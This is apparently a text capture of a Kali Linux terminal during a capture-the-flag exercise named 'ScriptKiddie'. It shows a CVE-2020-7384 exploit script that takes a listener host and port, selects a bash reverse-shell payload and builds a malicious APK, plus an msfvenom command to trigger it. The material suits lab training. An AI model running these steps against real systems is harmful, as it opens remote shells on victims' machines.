 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
Mozilla Firefox root@Purun7o:~/... 10:14 PM 97%
root@Purun7o:~/CTF/ScriptKiddie
File Actions Edit View Help
root@Purun7o...ScriptKiddie openvpn nikhil1232.ovpn msfconsole root@Purun7o...ScriptKiddie root@Purun7o:~
root@Purun7o ~/CTF/ScriptKiddie master + bash CVE-2020-7384.sh
CVE-2020-7384
Enter the LHOST:
10.10.14.37
Enter the LPORT:
6969
Select the payload type
1. nc
2. bash
3. python
4. python3
select: 2
Enter the Directory (absolute path) where you would like to save the apk file (Hit Enter to use the current directory):
adding: emptyfile (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
jar signed.
Warning:
The signer's certificate is self-signed.
New APK file Generated
Location: "/root/CTF/ScriptKiddie/exploit.apk"
The APK file generated could be now uploaded or used for exploitation
If you have access to the vulnerable machine then run:
msfvenom -x <your newly created apk> -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null
root@Purun7o ~/CTF/ScriptKiddie master +
NS
NIKHIL
SAHOO
Right Ct